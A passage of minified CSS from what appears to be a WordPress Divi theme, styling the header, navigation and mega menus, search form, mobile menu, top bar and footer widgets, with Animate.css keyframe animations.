ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 767px){#footer-widgets .footer-widget,.et_pb_gutters1 #footer-widgets .footer-widget{width:100% !important;margin-right:0 !important}#footer-widgets .footer-widget:nth-child(n),#footer-widgets .footer-widget .fwidget{margin-bottom:9.5% !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:10% 0}#footer-widgets .footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget:last-child{margin-bottom:0 !important}}@media all and (max-width: 479px){#footer-widgets .footer-widget:nth-child(n),.footer-widget .fwidget{margin-bottom:11.5% !important}#footer-widgets .footer-widget.last{margin-bottom:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget:nth-child(n),.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0 !important}#footer-widgets{padding:12% 0}}
@media all and (min-width: 981px){.et_pb_gutters3 .footer-widget{margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3 .footer-widget:last-child{margin-right:0}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget{width:12.083%}.et_pb_gutters3.et_pb_footer_columns6 .footer-widget .fwidget{margin-bottom:45.517%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget{width:15.6%}.et_pb_gutters3.et_pb_footer_columns5 .footer-widget .fwidget{margin-bottom:35.256%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget{width:20.875%}.et_pb_gutters3.et_pb_footer_columns4 .footer-widget .fwidget{margin-bottom:26.347%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget{width:29.667%}.et_pb_gutters3.et_pb_footer_columns3 .footer-widget .fwidget{margin-bottom:18.539%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget{width:47.25%}.et_pb_gutters3.et_pb_footer_columns2 .footer-widget .fwidget{margin-bottom:11.64%}.et_pb_gutters3.et_pb_footer_columns1 